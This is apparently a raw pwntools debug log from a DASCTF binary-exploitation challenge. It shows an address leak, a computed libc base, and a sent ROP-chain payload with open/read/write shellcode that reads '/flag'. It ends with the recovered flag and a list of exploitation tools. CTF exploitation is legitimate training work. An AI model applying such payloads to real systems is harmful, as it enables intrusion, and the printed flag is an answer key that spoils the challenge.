 00000050 00 00 00 00 00 00 00 00 f4 b0 62 ff 8c 55 00 00 │····│····│··b·│·U··│
00000060 d3 b4 62 ff 8c 55 00 00 00 00 00 00 00 00 00 00 │··b·│·U··│····│····│
00000070 d1 b4 62 ff 8c 55 00 00 f8 e0 62 ff 8c 55 00 00 │··b·│·U··│··b·│·U··│
00000080 00 00 00 00 00 00 00 00 ef be ad de 00 00 00 00 │····│····│····│····│
00000090 ef be ad de 00 00 00 00 ef be ad de 00 00 00 00 │····│····│····│····│
000000a0 f4 b0 62 ff 8c 55 00 00 0a │··b·│·U··│·│
000000a9
[DEBUG] Received 0x13 bytes:
b'Tell me your wish:\n'
[DEBUG] Sent 0x10 bytes:
00000000 48 e0 62 ff 8c 55 00 00 d8 b2 62 ff 8c 55 00 00 │H·b·│·U··│··b·│·U··│
00000010
[DEBUG] Received 0x10 bytes:
00000000 40 90 aa 6f c6 7f 00 00 50 6c a2 6f c6 7f 00 00 │@··o│····│Pl·o│····│
00000010
recv_libc_addr ===============> 0x7fc66faa9040
libc_base ===============> 0x7fc66f998000
[DEBUG] Sent 0x10 bytes:
00000000 e1 41 ab 6f c6 7f 00 00 00 10 00 00 00 00 00 00 │·A·o│····│····│····│
00000010
[*] Paused (press any to continue)
[DEBUG] Sent 0x98 bytes:
00000000 d3 b4 62 ff 8c 55 00 00 00 e0 62 ff 8c 55 00 00 │··b·│·U··│··b·│·U··│
00000010 29 f5 9b 6f c6 7f 00 00 00 10 00 00 00 00 00 00 │)··o│····│····│····│
00000020 e1 41 ab 6f c6 7f 00 00 07 00 00 00 00 00 00 00 │·A·o│····│····│····│
00000030 00 00 00 00 00 00 00 00 50 25 9e 6f c6 7f 00 00 │····│····│P%·o│····│
00000040 0a 00 00 00 00 00 00 00 70 39 ab 6f c6 7f 00 00 │····│····│p9·o│····│
00000050 50 e1 62 ff 8c 55 00 00 48 c7 c0 03 00 00 00 48 │P·b·│·U··│H···│···H│
00000060 c7 c7 00 00 00 00 0f 05 49 b8 2f 66 6c 61 67 00 │····│····│I·/f│lag·│
00000070 00 00 41 50 54 5f 6a 00 5e 6a 02 58 0f 05 50 5f │··AP│T_j·│^j·X│··P_│
00000080 54 5e 6a 50 5a 6a 00 58 0f 05 6a 01 5f 54 5e 6a │T^jP│Zj·X│··j·│_T^j│
00000090 50 5a 6a 01 58 0f 05 0a │PZj·│X···│
00000098
[*] Switching to interactive mode
\x00Pl\xa2o\xc6\[DEBUG] Received 0x50 bytes:
00000000 44 41 53 43 54 46 7b 35 61 33 39 39 37 34 33 2d │DASC│TF{5│a399│743-│
00000010 39 38 62 66 2d 34 30 39 66 2d 39 33 62 39 2d 38 │98bf│-409│f-93│b9-8│
00000020 35 33 61 66 38 39 37 35 31 34 65 7d 0a 05 50 5f │53af│8975│14e}│··P_│
00000030 54 5e 6a 50 5a 6a 00 58 0f 05 6a 01 5f 54 5e 6a │T^jP│Zj·X│··j·│_T^j│
00000040 50 5a 6a 01 58 0f 05 0a 00 00 00 00 00 00 00 00 │PZj·│X···│····│····│
00000050
DASCTF{5a399743-98bf-409f-93b9-853af897514e}
\x05_T^jPZj\x00\x0fj_T^jPZjX\x0f
\x00\x00\x00\x00[*] Got EOF while reading in interactive
$
❐ 0 ↑ 11h 58m 1 python3 ↗ | 07:43 | 18 Sep hacker ubuntu
patchelf
LibcSearcher
ROPgadget
pwncli
Trash
evilPatcher
alpha3
roputils.py